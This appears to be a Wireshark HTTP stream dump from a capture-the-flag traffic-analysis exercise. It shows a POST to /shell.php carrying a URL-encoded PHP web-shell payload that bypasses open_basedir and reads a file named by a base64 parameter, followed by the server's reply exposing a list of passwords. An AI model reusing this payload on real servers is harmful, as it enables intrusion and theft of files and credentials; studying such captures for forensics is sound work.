 Wireshark · 追踪 HTTP 流 (tcp.stream eq 5) · pass.pcapng
POST /shell.php HTTP/1.1
Host: 192.168.111.250:8090
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:24.0) Gecko/20100101 Firefox/24.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 1453
Connection: close
cmd=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%
24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_pus
h(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdi
r%3D%24item.%22%2F.320aca9f8%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40ch
dir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bf
or(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%2
4tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%
3Bob_end_clean()%3Becho%20%2272aac%22.%2211ecb7%22%3Becho%20%40asenc(%24output)%3Becho%20%22b8cd0%22.%22851e89%22%3B%7Dob_start()%3Btry%7B
%24F%3Dbase64_decode(substr(%24_POST%5B%22qualifier%22%5D%2C2))%3B%24P%3D%40fopen(%24F%2C%22r%22)%3Becho(%40fread(%24P%2Cfilesize(%24F)%3F
filesize(%24F)%3A4096))%3B%40fclose(%24P)%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basout
put()%3Bdie()%3B&qualifier=GzQzoveHA4LjEvV1dXL2N0ZndlYi9wYXNzLnR4dA%3D%3D
HTTP/1.1 200 OK
Date: Fri, 18 Oct 2024 06:54:42 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
别点我
72aac11ecb7admin
admin123
thinkbell
root
toor
123456
qwer1234
qwer123456
useradmin
b8cd0851e89
分组 32。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（2075 bytes） 显示为 ASCII No delta times 流 5
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助